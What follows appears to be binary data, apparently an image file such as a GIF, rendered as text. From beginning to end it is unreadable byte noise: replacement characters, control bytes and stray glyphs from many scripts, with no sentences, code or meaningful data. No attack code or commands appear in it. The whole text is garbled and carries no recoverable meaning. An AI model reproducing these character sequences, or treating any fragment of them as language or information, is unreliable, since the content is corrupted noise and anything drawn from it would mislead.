lx�R@4�\��CIR�s�VA]���ҽ�X����ɔ��P�QC��`�ՓKL=�[��A��P���d=�^��㤁a�G@�( �bF�d�ԶUb��LpbF�[����B f�fh�Cxd�<�d���d���! F sN�n�h_iS[If�m�l�fd bo6�mNfcF�i��Uf�g�0�Nh)��D �(@�x�f@Ys��SW��g��Vh�f�� (��a��m��N�ƾ��yy��g ��H����sV%h�h�$��؅�5��f��f�S]�~��F�u�ad�fNg����M���h����Vb�א�f��$��e�^��UJf�x�nj�ꦎpk��k��T�^��a&[6븽c�g"촮h�[��a���Ma���G@��SH������k1U顾����d�0�8�(�R���eY��э<�<�A�I�?�\UNB<�Em�H�H��]Tj�<�+ �eY=H=�R�%m�nfPk�f�������S-h��k�2g���(��[%Ц&(��fB��.lc�g��d���~V�^o�Ll�=�.��^����f������w��K�4��i��n���݌pb��m�p��pf�b�,q� {Ep�b&�����J�(�Ə�$ �c$k�s�� ���T�>�F�Z��^h��sf���ǆl|�q ��d����4�6i��q3��7O��>�
H�-_��k� ЈN|�(�Zm�+��>l �l'-� ��~l|�5>S���atZ% ��DUʄ�Mdd���Q_\�X�s~�LHm �fu l0 Ch�H�\D����8���PfW�m=�+�Ы^q�T��6n��$Xv���]%`�EeT�ef!�d��ԫD�J�K��F��}sS��~f�vq����~l���v(kh�~�a�BӦ�-�g���C�o'� p7�nps>�ǖ�u�g�^H3s�dh&�s&Јa~x�Z��x�L���a�xs�xV����= ��wh�waY2��sH/�x���8���&��7�p)��~��w�l~��.�rfvp8ρ H ����) {gy _�g�/��;�k=/m�I�a�w� ��M|$��o�NtȆg����@�s�p�#(������.P4��Ho�S��x�Df�đH�Ƕ��/���p �h��Xx�XP�60C���C�u�QL��=l�ҍ�9�*�b5Gr�Qkv� ����b��B��xv��epw� ��  �~@�*�~��D?�~uo��/H�S�~&H�O��~�~nN������*��ix��D�u����Z-��k!Æ��������)t��F���!��E�%-Xc��_��	)$� M*V�I��ˊH&^�b��J
���"m�h̙5o�Y�gB�L+
%���={H��u��"�	x0!�n�ZL��&-ȽkA汵{ Hp��A*#N���Gd����$T&TZ>��a)l������݊	�%�yh�h�abd�熮=*U�4�"�4eF�r��o�~�e�Q��\�'
�<�p׼��R���A	K�~�+��Å��毊f��uY�w��?%W��')A�u�~$��EΝ$O~�{��s����"|c�"��6�|PJ7�x=�X���$����'���*���3���7�;��c�֐$�,ZcMGv���K2)��I�F`\�D`H��8$��Y搃�T:)N��	�L��&�]�[=��?$��V�=cP�w�G�����sne@W,g���D�EtUN����F$}�Kz�$YIė�?RHa�X2��sr-5�AT���;:���3e,B@�t��"��	-|*'�K���FkB��+��ZT�?��V�ZP����PYd��2��`B�����zɄ��$xu�$[b���s��[$���A
G�PC�<VQ]�0
�B�%�M��&��Urʕ���pCL�\A�}�lTFR]@H��G�6w�rB��"e���J����	�g.���x均�c��3ŕrg���Xy�vY[PŸ��DT%X���W��rZ�S�P	Ƅ*2@	���F�"vP��A�A�3y"��3���>��8�<Zx�&���K�a��h�yE�Jh)��X�Y�Xb)&�a��D�L��$�q
�S|����&m��&���H$��W��A��á�s2̼KW�"i������[�	��#�L��IAE��� !������-�����v��0@K~��@��	oe�D��R��(`X,V2NP�?� P���B�7����H���o�ԝ?��(A��Y��dt@9�0��*��l	)N��E/�H�W�~9�Q�2�5�/&1�K�6C�=h��ڋ?A�A�%����Ǳ,bd��?�S��| e����粊��?�D%T<Z|;3�?@����'�J�ER���`��J��FO<u�`tQ���J5P%f�*�@g�K	ʥ���K�X���"L��x���-i�e$i$%M�>����l�-D#����T�n�F�g�zD#1�q���.7�����o���4%�y�vJ0Ӕ�d&0�.M���4%)��HHR�ԪI&D�hB~�;�}�*����4�|	aG�\�t*	)�x�^��D/7�H�f]�!�l�𶞎o|�(_+�Wұm�	^�0���B~2�_E|�	��Sl;�����4!2�?:0�� . �Z���,	@�P�����k*Ċ���"$ AKH2�!���J���_�c_m�0x``b� E�J� q�?�����1&%�Q�Q2]� ��U�.Zӄd"`��L>�F����ud�Wآ9d �	YP*x�TL����,-[�S��t,�y�A2��q�8�6��@�$xGI���Q��r!Έ�w�\�B"���d�(%�k��/ҒG]��[��JR9@�'M�5 �I�B�V=uI��9��-��&��y"õ(F9J��V�b�x���'�7�7�Ke�\�rp�4�.J�˒Aagd���MX(=���p@9�R�2�Á
�	Q�2��PT����Ô�PtA=r��):�+p�ay�N��ff�9�	�r8"��F٧R�I���-�c"�L��g6[c����*M?�%����aUR�ZX�"3��,�H����r||��b}���L:�rZ�>�A�D�������<�T'd�P��1;[U�	�2�!�e�L Zߚ5��(_��Ď(�����4�+��?2�n(��WVO�Ñ(A��u�Ykl�� !��rr������g5���:��Q���K�}�$<��"}�)Ǉ��ut���S������c���A/��P���l[ْ�7���?�� �Xĸ��(� ���I��*�A;�G*8��+�|���B��s+�Y\�N�7�}�v���Np�,;zb�
$�8MdQt�����9a���_nr5nђoL:������RC	�������lӑl��)a�L��sY��σ>��g��-
��o��(R*>o'� ��LH>@R�C��UB6��_y�Ў@����=����}
z�4�W4Y*>��6��(��i���vå���7�
 mP�~ϻ��rh31>/���(Ɉ�D̯u�g�RT�r���m���@�Y��K$���C����K�_���C�!x^sy��^�y�Lx /����� �����&<��5ȁ���� �V	�`bVK���}^���3���m_�
���5}���A���&���QC@lQ����E �%&��Y��Q��@v� 
�H۠B� ��</�j���!��*4Z�]�0�c�J�}��9�a="� �
�ޕɠ�Q"�mԵQ��� ���@X��PE�}�c����XÒ�4����ÊD���:�Ȍ����9��]���Y�1.T�Y≉���=A#-"�32c�t��u�����	U`!����8�c�t��Q�8�'����aB(��`J�#MP��A(z"2܀m�O!�)q`���m]�-Ezb�	9�@��`B��z_YY�A� ���)~�9�ɷ� �U�RX!�}�dA�韬=�G�#H�$����!�$���M�5@�"�DX$<���Tx�>�@��(�?a�I$�C	�Y
��P���^_Ѡr�~^�`E.��ܡ2�7t"��L0���
Y[�M���NALB �~=�DLe&D�ub�9���fD��B�*��(�\��%A�cT�$���)�B������MVb#~`||)J���TB�^���۰# �r%��^�q  M�_脭����4�b9�Ȋ�]��X����9g9]��#���8�;��I���	�<��IIA����6V�5^�g3f���b�ŉ9���A�A�8�&�ȁ��;�ZR0�d�h �Rh��gB���z�ف��!	�1X�:C��)�������B��è��������'��A���D (M�����"��d����N�h&i��	L��K����)��r�.iM4�<��^2h�� Ȏ�(��gr��O )��(n�|�;� ��_��x@ |�U&����@|����)����=���)�n�Q��'́�6�������f�Q)��X�)��~�ir `x�Bx�`�h�Z�O-B��)�~��qir��)�NVȡK��ʁ�Nh*d���CTf�j\�^�R(���
;�(|�R��&��j�:hB�&Y��� U��􀝠B*�@�'������UP��Ua����1���A�
���I��.�]�}'�~'0�Cm��i����`��\Nx�=	�e	yBI��3���!��ISCu��1�B�l|˰&���Y�)�^٘ƣ?@��F"��,�&�l*��	.x�jl�h�)�@���B�K\�ǧ$i�L�(f��� ¦���h���g
�mΦ�����䬑�g���"����m��m��m"��+�����Nhږ 	L !��?��F�^������c�� �E	@_,m�"E�j>�Jj
P�ܲm
���և��c�	��?�+���1 @�����m6�R����^���^��"��n��-�
nT��hWQ�l÷d
���/W��8�n� �CX���m��'۶�5�G����뚩���A��?ܦ���q��$!hܺD�Ҝ5 �-���N�4���"�ZTv��u����8)N��G8�	{�Ƃ�B�g������@ɧ��S�)�{Ύ�!T}Γ�f��q ���.��n�^�n�қ��� ����cqS�p��| �&W�z@�3؊ۦ@|4pcٮ���z1�^Y�&1
�g�R���fq ��c�#*�(h�c�� "��#?�Q�m� c1!�!�"b�^�(�"��d˽��N�)�
@ A_hW��F.�Ƈ"���V+/��B�T��T�8�v<i
dr8��5/u�@�E����0�jqª�� /�?/�n�c�,�rm��Z�"h(0�dB�tq����� /�2�H��o�n`t��D)��Bįĭ�I�'+�Ub�  �)�o�~��@�Ɂ>qE}�" ��;#X���떳���4*l��� Xr*��w�4'3�w^�O���I������Xw
N��?��3YA���4�'�c�6j^� qr���$P���4�y��<~�!�.$6l�ь�X��q�8�^`y�6���1��unQ���R�Ab�����d>'D	�"�)�� �M��ć���a&��$=�R(�X�*�9� FrZ!�'�@h�Y��vBl�膰�6*��K|�5@h��`��H��M`�1Up˾TBhf*>i<4D)�$��4��|�8&��,@��1�AK@��A(&d&�" �0 � �l��j'�>7U� �.�8�z�bL�,A�I�"(w�Kx`3��y����
��b����I!�"�.t��n���u��5�LB��@$�si�6$�g:���qx�bDHD~���B/�c?�lA�"���`8� ���%O�CH	��UT��PE`?U����60��hI�l�MKi��J�	��y�8��͘t��PG�.��P�0/���|<q�W�'3:c��N?�p7�S�����2q���xfc�tm;&.1�����&�6 ���6�j	���X�4y�t ���4u�����A��4Dn��B���RL� �3ɜ1D$@)pH�'m5Dh.��1�˴�ĨSTS}�fW��!�R�l����%�>C�)�+���U@ ���k#��}�f�DH�}( �(I��S��lC	�!`��ç[w	ï�-@A�� nT�ZDs�0�6D�q��:�əv(�6 �_�0�@2a�@T)H�4[ �@ l D)�@��|%!�a�'D�B� �����| �TZ�i�`��|�o�P;��T����H�f�r�S�40bB�4���C�Kt�" ��o'T���$i� ��3]8�*8?�6X���}���2DhjÒ��!��"��6dC	(Z�QE� ��8x�G�&.�ݧ�N��S���~�0�5�n A�����>�{S�cp8�s�Q�p���un���wSS׬�Y�A�Κ$IA�ɍ���`��i:W����N����2��N2V�sS����g
�%@|�U�.d/�%8T*��c$|8��� %,�P��מt��k6l��!+��C�$:�(���1�����6g7B
2$�+�����kd�&�!��ؐ!nZܒ#I�JHAq�ի�$�ܤM+���io%��D��w��շ�/_˸E�pa
p��L��O� #�<yr�O��Kr̕1�n$�yc��F�<�M�F���ľ@��C�p����	b{�-Í1C&@�R�(�d���C��p�;�	��&I`�.��!��IB��,2�v=�2aÆ��'���ph�+�P$�C>7<�o�	�p7����(<H�������ߨ�B�,��l���:H�Ғ��RP+��J	2� K��ȏ�-�=�{� sHʟX �5\Aƿ����J	n�$=ꎗ ���T�M'�������1�����s���Z*ϧ�bO]�i��m�J�R�1���>���(0��f�B	0@U�
~��S%P�BU%�i��T�yǟw*�F�[qŵ�]w��VU[��]�p��`�֚�Z�E����^����^;huWk���o�W�q�%� ����u�m�]R��֚n��U���TկPC�rPb�N킬U�6�U6���V8Շ�E��z���^��%��*XC4^���H\����xI��x�`[�  <<8�;�����"�K�w���H�o�XJе�<詛:@������y//��
[챿.;���L��a��k��(��26��O�K`A7��M�~�H;�06<�G���O;��Ǫ��^ �,`��NЧ�.׮K&G�4i�B�og��!<�Y6&�T3i�f��5'�.��ln2�=�B�*�B�,D��q)Bp#4g�,n	7������ ��sO���#�M�[tM�=��^r�I����ӻ�>��%hr����?^��Q$�.��@	:ʁ!I�X&���e�@�Ơ��
rG�D�*��V+\a�`�_%k��:��dx�_=+Z�j���t����"⵶%�w-q]H�ֺ�E�[m_��N���]�a-TĺhŅI�^k!)VE�9�bkl#�zEz-�T]��^V����e��EhN��q�� A�x�C�0��N�W52)M /�Fl>���)I.��6��2]��T3�.b�!�-�3��`K�}�/���p)���1q�[2�VdHn�0ޠI�0.�K�*��J��?�kM�<�8ѥ�}�;�1�� pN ���0�lg6��Gd��%8�]�np��e�<g2l�N�n>8�K���`�%/�^�BD�hT	�Cy�%�e?i�1����%M� �������:AO��0����5���3����H`���pP�8J� �=�E��`��6��Nu(Qe�B�3.m#%XC�@��M�!	'D!� 0
l���[�ڰ�J�04V�p�ChѣT@L����#Z�]��k���.m�k^���ǘ��yኌX���%E��^�!1v�4Fl��J#hs�F)f�+��b��5�1\��{(OJ������c�F4�	/�� �rL���Nj2������xёSnW�T%�Z9�X�7l�,_<Ǘ��Rm��e#z)7����a1)��C(�;`��z'�ɇ����*�<��;��mvg���%�1��¹P}��p윀:=�]�xȂ �ٚͱh�(�����ij\2I��n>�P| ���e�8�"��@���h����A�aD�7���	z�|Ӫ��~���Ԡ��GݎQ��'� ��RZQ�,����Z�T6���PF�(��Ys�V���,,��
W�QY:D-�*�JK��E׹�.^����5a���l���I$ְjGwͰXcV)�Y.ڱ_��h�5Z6Vѭ�Nm�+[F�l�V� �`#��O)|�Gik2B�p����|3@�M��'.)8.��ӎV�M��q�����lb-k�I�+�F^������K+��`��M�'�'����W2�f{�� ��6�K|�O��;xP��v�����MEe����H�P�p!Ҿ�i�P���g��D�@� � �#:C@M�U�&�z@��RkJ0ݾ9> Dj�cd�%����:f`|PHˆ�!��C��Mgf�2�e��Ԡ4���� �?7�Y�^��TE⨫>�U����g��h/x�"Hxq���gmk[��VI��ؕ��]3m�M󵉧>���jRU��F��R�V/V^ټZ=�`�zW�v��:;E;z�^T�"�+l�����&K��/Z�'�Tf�����첤"�⣻������q����;x�18bR"��&��4�#�qrB�#�!�.�)������Vik<ǖ�k������8g��/��m"N�&���d�>p�zl�ghФt�t��%�	�a�f�<��X��n�J���*�q|5�}�+��;� td�i<l`�w(�EhC�F�M̭~ &`�Z�qd 5>�w\4����|�I5�N4�#>|�5��q� :$'��b�&:p�?�M�MM���q`�JO�i�Lg�h��l���ԄM&�etb��O�(�"/�N�P$���ʃ�^�� �@�d��ā3J�NO�$��V/����`��fo�F��+�lϯ���H��h���Uze]F��ȈX>劜-c��c\�^J+fM�^�1����>��V�]2k�V(@i	��H��:֠H��TBh�"H�{x!�"�GH�^p�
��c?<�#�0I$$�8Z'�-�J!@�N�.�F�p�e�?�kBp�B$��$�2 Nn~�n���I�K�'}B�wjjި��ք�A  �r` B����gI��5�M�j0��B�� �ͥ�� ��

�l�p B='�f^,�'Z�5�$z�G����0���p�i|L� ���T�/�"h�a'3�	�'��ĿO����9hM@�%LLl�VqLT�^�"���d#'pR<(S<o�L�� Ѷ��ы-҆��1�th��ŉ���K�rϯ�y����ш놚O��������Ԉ��贖��n�����U����+H��CDP�p�d��?�;H �J�zl H�*> )@/A�&8�f$��<^�5�$Z$�$D�u`���<0�Tr%�b.7&9P&k�&�+'O��|2�1�B6�%�,�/�-�`�4�o/&�L�m��E�C�D'� �*a� c>��e���g��c���4$S+��s�@5I�^�4r@q�56�L|L ���@0�N�ai�|�1|*��CĲq�;��{�)�t��xְ�P#4��H�J+�4OGh�C)�)j�/6'�5���0����p�' 
�Ɗ�68�8�Ҭ(9��X�1Ӝ3;�:�������\��֊�Y��z�̳�$+����T%�(�������8�Q�����o�������u�db"j"ppF�Bl;g��:��ԍ(�M�BA���kO|j�K$HD�2�Nt�B�=Z�X�E���Fa@'߆�.�''n�r��.���I�Qܧݞ�����lO����pu��Ф�p� N��;����#q^�����'uH4I�0=���<@6T�!�8�A�-'<@Es��n��B�wp6��4�4�
�(�tPæ�4�����E��"�I�4)U/�I�GSO�4;�AZ�"��T��L��P�r���H�.�ր3d��x�V� W]�WY��\OҀ5Z��h�vm�vq7wuwwy�w}�w�7x�wx��x��x����y���z��y�wy��y��y�7z�{��{�7|�w|ɷ|��z�7}�w}ٷ}��}�7~ח{��|��7{�|��|��~��|����~x|�8z����zx��W!�~'�|X�+���7}	��=��A��yI��M�we7�Ux�Y��]��a8�ex�i��m��q8�ux�y��}���8��x��������8��x��������8��x��������8��x��������8��8   !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ����
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ=��`�=p��=@� \x�9K�7����o�v���ÈO�X̸�ǐ#G^@����2k��y3�Ϡ?[M��'�S�VM�51'�c�A���۸sW�ͻ���=�>����ȑ�Xμy�УǙ��uJ^�{��C����Ë�?^qc�x��I�N��C�?���&t����?�}� ��K'�0�Ma;8#W]u����dS6���}f�avȡ�M@2 'ؔ`�)���,�x�.0��
2�c�2��#�D��;���b���b�m ��1@a����;���
�����`ba�h(tƀF� L0Qƛp�YÜt�i�u��Ğ|��Ě"���X�ƀݝ�X�x5�L�XFp�
;Q�f(,pz��i���(j���%����X���5j�L��h�VZ)�WN*+�Zn@����Jk�Ģꫥ�:견����c�f\��%�LAl�-�� �kn覫��涻����[r�[\��W_����`�l�y�i�eWf����(�f�jÖ�l�������=�F���%g�qΥ�\t�Q7�u�iy4�L^a��Yħ�_��a�a�!�gt|rR��(&�ƥB�IH�� f}��\oMG�*m�)ۤ�`�.�H��j��K]5���@�}���2��e�-��b`�4ɀ�FK�K6;亃�x)�����h;�E�d�f��É������k��&���z&�(��n�襠ij��(�
�������{����㰸֪<���N��g9�����;���;�Şz|�ƐSm�����܆�n����.��/����V�s�u�����`�XbV0�I&ad�� 1���bdM�4ֱ
v�c"NH6��yPe*c�\V��h�ݱ�
m��
����{�4�qM?EK�Ҕ��,�D)z\�v�%�DhW�E}�����k �Dذq���lv���b��|�m�q�"�`T7��%of�̑��/�9	J��ҔN+�G�Z���0�ir����97u�s�K��D7�>�nP��
N��#��Xգ��j����>�)��*R�k��T�,Te2W�Ғ�fi,Y�
y�3岈�%f�U�&��%�K�O[��ַ�?w���Μ���'���o���K_���L��!`�7"L�fb`سFp����<=�Aڳ<�#���̄2K�
���pg���� 	�k��!6z� Me��8Qٜ�?"NB�xc'z!&�ȉ���Ɖ�l?���E0�H�c���(�)ڮ1m���#G!NI����0�0�I�sB���CvN��|Ӟ���?�iP��¡��)F�JV���	`��͠'��I@�JiJZ�Η�K��*K�i���+/��<\v/Y{�/�,fA��#�1���n)\�f�ޥ��IS^��f��M�tӛ�D�8C���Sa�d�:A�N���ӝ���m\3O�`8�gq�i�}��e$��	gF��zǠ�q-�x���J	@%�χ�#�_�.���"�m��G#�F%.ѤB�ט(E�R�l�sƍp�"�Ԧo�/�b�#�-I���y
��JJE��6�H��A/�sB���z8M��@!i�7a5t�d���H�)bGH!c�ʼOMjk�*3s����z������ٖ������X�R{�U2akI�Y��X�r��Eɒ�泬2���r��̛�,�B+Z�<����&�R�Zq������gK[������4�����7��=�[\�Ơ�ɵ�v��\����gxv������~4$E�w�e[\i5����aemC���L�b	��
G 㯹� �I��[cȻ��14M�E6����M��	 �����pZ�!q�M|��q���t1>caS&`\���+a� 3Nh륄ʘ�Ҕ�$��K�]�VM�k,��^�2�S�i�,��uY[�,���d�Y}h633C�5��~m���M�� ��<��3�^�B=o�ϵ�sj�P�@��к�-p��h�9��"�t̲�K_�y��=%P����A�ċ U˛X��zow5PϚ��o�MZߥ5-��u���a�HrS��lÛ���8AGEY[ˠ�#��m�kA�!n�K|�2��NVm��"'Vi1�E+�O�NHS{c#�Q	d��j�Cne`���%k��N&e�$�p��R��D��Z9|f�������|Y����%/��Jn�wQ�ּ�.�\����嫍��in���Ϝ��Υ�s�Z�@?t=��Ϣ��V���w;]<��B�7s��i
�3q�]�����CU�j֣^XRF8�^V%����_�_�V"�x'wi�Ez�63`Y#{�S:�S�Q9�s"�x�	%�;�)Sq*�xa�N�FFy�WU��H�syV�+�&_�EIˆI�',�1mE�p�)��uyQe�<��=ʲd�'=�{�ǆ'=��{5�{�|y�=�*�2L[�eز|�L�}h6}�g}lvMo�g��Ȁ	J����������؉����؉Ӏ	�0]�%I��N�b<w1�O�gB7t�d�� ���$iفB�n��%��F��b[>s4E�P׵�G�Cp F��4*$�^Fd��$	���ȁ8E�w#H�%�_'��6�6s�/d�#{�c1�V��Fb�&�4�m�'��)��c�f���x�I�7yW�H�Wy��'�&e�:�AcɃ+��V<�0��I
��e�{xpY���,ӓd��-�<�7o qwh����W�և�#)Ѳ_pL��|�r�}�Ȉ(�f��/�� ��P�R9�����s~�m��؊F�����1��g������O�D��t�&#��s�8s�e[T���4�Q!;��=�M���4g��rwJR5"�^��h�ܥk��"'��AR#�Iw�`*��]�_-"�B�~_��UN�Bz��P�@m��)�r
~�w��T�s��nF bɐ�'鄝�'�D�e��1�Z�Jud)�&V;�V M�o�uJ�����z��+����U{Rq��<�Cq�I��KD�q��
�s-�Lނ>DY��x��r}�7Z��M���@�z�ꉐ�@9��\ٕ��$��1���Af�� ��J3��p�d%�B�9�gw9>��G#Q$2Q0� %`Q!)?Rd���="�bD��RT�fvXCmw_����1����S.8`<Z�,2$�h��t)>D�'�l���$�8*�@ Cbz~���i� FHl���Fns"��y� �o���5J1�V�C�!Vc�~����{#�%������ �K��J�W4	�s�+詨�e��XW6*�"���e��-�8}�)}��fI�?�(��	Z��z�� U1����sڕ:�J�������%ċ^���$:�t�7v�*��-J"2*^ں�6x��SK�"�5�FtDO�i�u4Ugu�uu��	TT
Iw�
lM�_O���2#���ua���N�1�A���l�� KD*;p ����GF�xl:U"����O8�sZ%�H���z�5yK]��c��p��L)�Ip�z��S�vuK�i���psu�V�z1�X|��ߣq�2wY�>����f���$ZK�/�P���\�s����~[����3�B�hƚ�Ț�KǬd���\��Z5�i��iH �u��d3��o�r^���^�(��?
G|������8�Jz��:#����/
B��(��������Vӹ)��4ӆc�<�i� b;ۦ��K�P�'�#:���Wx"�1��XQ&;g2�}ƥ�:YF���X�j�7˳��8�{�))1��I��z�u�DK|iL����-W�c}F�|�2��⟎��2]�� ̉ڐ~3�d[�f���jk�ǚt���M�r���8��3��3dj?t
V�k�)��������3�S� �r
��H�$~��;Tu��""[��4��9��u��/H0(�(09��NL&�K9m�b�rqaţ9V�j���	Ik���+'��&�'X�b/��d�&pŽ��:�V��g�BI%����2;�3�(�l<�K{~X޻+��'���y�8��}�=�Y﫴�*��C.ϧYN���;?��?�����l�~�Nz�d�����1��F2z�š<i|s[�l�7��+J">x�{�^�{/aw�;�������%�$0
�6a�auؕ!� ��� ���B����"��}G�������MFH9{�	U�$��*V�%^�mM���&�Äcܱ[n�7�e�U`�		Tp,��ba�m��g҉��HX���{J�����{��ц�r5��,zrl,�,q|V�dꋾ��)��h]�q �ܴ���"Gf��Y�,���{�J���������b���@��8˴����\�������0���a�2�4c���,0�^A��@�M�� <@�(!%0!�Q�;�3��Sr_pWΘ;�aT���E��Vl��NL�]�΀$ŧa?��V�F$Iщ��<U`���9��iЖ��
�<f����)W�c0T�v���C,",R��+� ��nX�ٽ(ͩl�I0��X�<��,0y�AV|6}�]f��-L��A�C�ݪE�fG�K]�]��gQ���8�l�|�Y��2���g��8���5W9��4VP !�B���8�?=:צe��*^y��7\8D��U�:�
޹��6'|���U�F����M��L���y|�Wlo�c*�N���ͱP�'�b��%��(ޑ8p\��p�%�1V�ۋS=�-�:K0�)�:���W�W{g%��:+u��u�;�dX��o3��=I-?�- f�}f����݈�M}q
�h�~^��`z*�s)b\)AS�MA�U����m����l��(�:�4�x@��i�1�e���4v���ȣs�̀�M��>�4�	�]�! ��"��ENS4r,%X��8:p�ď]�ـĦ�c�$J��@}&Ha�9���V��:�J�&��ӓ��JK��QQ~Ҳr�y�ـ����(��mo]^�5�+�kK��ܾ��m��;X�u<�d?�q��B�ӛl��%�M�����JPٽj���b�heI�l+�/���~�tu���N�3JG�|�æ�*�rL�r���l͟�P�e_w4��4���>w�ւ��o�(�b2�Q��O�m��-׃�.l:�׎�Mxb��D�GN0�pi�G�W6܎������������}�ۼ}K��dz_�T��ى܇p~8��)L�>�s-I+�L�>�7��4�E�}A���J\��U���'���q�ّ�*�����~N�(�c�QEo�>R*%��s�����o�	x�8a�M��:�6x!������	9�`L(TO���?H����7�1	�^98�&[%'bO�d/:e��DX(C�0$���oO=8(���b�@+N,8b�Ԏ68۠BETH�(qcF�5Vyљ��!QZ��q�˗�|9sǎ�9c��h1ɐa���hQ�@}f4�T#Q�M�ݐ.�+c[̘��u�%"D8�%��,�̮e���ڴi�Ν��]{���5��o���&\��aĉ/f���akN$O�,��e̙5c�ܙ�gСE��,��iԩQWaݺ�kرe?�]�v���u�1���8��S"�Ÿ��B��`�ܹs�ѥO�����ٵoǾ`aC�g�9P��y��կgߞ�.�{z��_��_�7�m;�?������_~��& )��J���"�p=�*��B�,� �uQ��=�+o�N9��b�5C�E,^�F,j���͌X�	#���0"��Ra+��"ɁR�Eed�2���,k�rK.��2K0���'��b2,P����`��Z��#9�hRD��4�E��H(���$�Hz�
��TJ*QE%j�M�MT'�zR
$;�*'���T���j)��j����ڪ+3�
����RK.���\{m�.���%g�ۡ�ǒUvYf�m�3s��i9��Gb$ m[nU����­B6r_��\�x��7����8J�κ��m����?{�3����.�8Ǜ�`�6D-Z���L�/����/$��\~��SfRxd�.4��Ѓ�C�+/!N�[�qF�q�{�� -6k򈇠ځ�N�l�I%��&��rL/���RL��|�ld��!�RNKߔ�N�LL1!#���4�"�tPP-��#D���"���[��掩�H�4(��:��O=:�ӧ�2�r�Ou��W�؂r`�U,Z9�kW�|eu�T�ػ��?�i�v�s_� ʪ���}7Z̴��xѾ�V\��%]��]���}�8��؁^{���{}��~�z-��nPa/��w������"�'�x�N�&@N\�ld�A*x_�N��]naS�Іp$�9�fA3B�,xA���F��Q��$�$�l�9PZ��t�$9-FR����t%���KY�Z��>u�FG�[�*v�$jR��@��`!r�[�w�Q}d&sr�h�0(nd&T1[+5��@n(Cq�75��ݍ'�b��R�*�X%��W���Պu�S�[纺�%/�*��v�;D&R���f�G-#P�:|d��5�d�x�;�J�<�0�5΃��%��P�z�q���I:�߾��=6�|��	���>�P�
Q|t�d�h>�!V!)v�R�Oc�P)�8̑��B���Ұ�B#�| ����	^f�d'�4X#�Ƀ(�DdV¥!J�Z��T,�P�.�!��t�%���j����!�I("��$%�GP�3F�7L� "h�¸8Cjn5N��8��M����"��̵*�4�D��Бc+\�¬J�:��u�# �����/;��"�z�eAB3���j�CURx�4�g$pVNv˓��(IYJS���d���uJl�|˩�jY�]�?B�`{y���/�H0��X�e�/�Lf��RS��?&(AưQ�dc(�l���^��\نH�/�ҌE�igmg�Nx^�:�YB�ĦS(��'ԧ�6�2}�K��

&+e ��SXҟ��MNih��' �(H=<_D@z� ��4�۩PJ�1B�%hk"L�8���ԍ�sN��ӝ�U���z�)5�H]j��T�@5R���Ug81ڈd$����p��9k�Ӻ-��ƭo���J��5^򂥽��W��b���M��6��CV�([����>�����Q��e��2���)�o~H#: �Ԇ���ֶ8�g�rV#w�hIV@hB��  �I�M�Ϥ��tKшF�K��9!��Bs������ہq`K���O'j���{��ļ��z�8�.E& �D�E�
%���i�ψ�ʽ�i���^b�}A+�S�Qߒ�\=�o��}�z�$hX��& WA��OF�h=qhR�<q��-~�\{�J�]O^z_���c��Ǧ���9exw��H�lM�l?�l���{�3Y�4��<���8Y+��(����eƼ�2G|k�QA���	��5!���f%7�z�R4�5>�J7<Sx�����!�r⑶�&䘠(��eئ�%bחI �XBsť:'��N7�ECJRY�F>��F%���T7��R�sS�J�|�9:ޑ����[��T�eع*�!ob�e���p��&��If�&�6h���pi��N*a,�{!5.�������������oxӻ�����"�>]��B�=���Z�m�B���<fH\��dg�~�����h�D����"<��Z*�ɝ�emKL�nB�$$6I�MB0�|m��F�"�@A�k��M���ӏ�N���v��P�SJR���G�uO�*j��X�� ��y���t��\�����ӹa��]�;��	;�^�AEz���6£�j;<�I<�c<���c�ȓ<ʫ���<tK�ͣ#�
�R��=���{#����82�0��C-�H��@��;���	��=.��ܳ Kx">Z��I>����{>6���p�Z�
��$�I�9 J�����ѫ�S��Ra����'�?�bL+@�`��r)��Ù�=$*�"+�
��M���)�s#[���
�/�#��5_��z���|*���A]ԝx(A�-����c�%��n{1�	�VB�\��+��AĊ�җW�1����B%&zìO��a�p<&,'d�ԋB��=+����0����B},�z����*>
9�[�*6LH&pC1���! Q���9���Qۿ�>܁x�*��0"��%'r�;�:�Ô�aD��(��H=�(�\:�?F�:rܯ3Ů������
VL0���X|;�+ʣ�Eb����]|���E
��F�[Ac��BFRR�e�ps�ȣ��ЎJ��j��$,�q�2�����)�7pLǑ�",�ӣ�9&�4��k��YB�{��i=g��B
��v�G��B����12��3,H�d>�SȄ��� ���B�>I)�.�������K��JC�����I�MIIK�)�J�?�@:�|/+��(@P�I�5R䩘H��|�rE�DJ�6��0���ÂJ�T��JK���JN���`�[<����g������� j���1�ȥXj���S����_B��$�ʪ���h&��,yS�#cG"��(��;8���J'|Ġ�,Q�|��̞!C�P�u�L���� 	H��>�(ʽ`#�!,I7ɮ�	�;��#�M��' �5�M��/S�N)�[/�K
 "��ش��/��Y���@�V;P4�Q���������<2�Y��?�N���t���S��-}6iIOm٤cϭ̶dTF�lF</(��T���	��	ȗ��Ol���`��!��>��5 ��I�(:f�A&�w{B�4L�< Y��ۣ ~� -V~L��Àl�����+��<9E���Q��!&C��`o��#=��(�ᩑ'E�(5���?L̔��.ޤ�mP�2.S����x�Ġ�:�"ؔ��5-���S��KXE�ʶ��d*�����S�O@�X��A�1��Kc�q�6��J��T�l�8`�J�T��J�T���k���s2�AՁ!P��UM�H2%��Ţ	�,&�Kl�U���bz��8�P����|4V�-}��l��˽��Bh�2�@�3�Vj3	��E9l]���N��<��)qנ0��*� �SW�����H�I���/��� 2�GAR���Ci	���9I�J5�-@M)�HyN�]�Rl�ωS�(�	��0�ڥE�e	�X�8�����x'E�	ٞь�,Y�eA�}AG}�vy�ȣԙ�Y�5�L��}%�P� Z��A$U���1ڣ%�V����K����a="�Ъ�Q�v���m�-[c%Mx��e]�J.0)�^[�C�*>�[i%FР��֕sH*�ȏ��I:�I>�	/�H�*�@�u���΁5ΐ�����7ٴ3mM�¿�2R1u�D9I�i�4e��$❔N��Πz�K���=�b��]��0���b^5A�J�]�kCٔ������o�^�=�娄�] ���M���˱[b��`#*ۃ Z�-��t)�M_��,�j&��K$d�YUPqt�B^�ك_�B�֜�_�T��8E�4Ē.�v`�{[��V&��
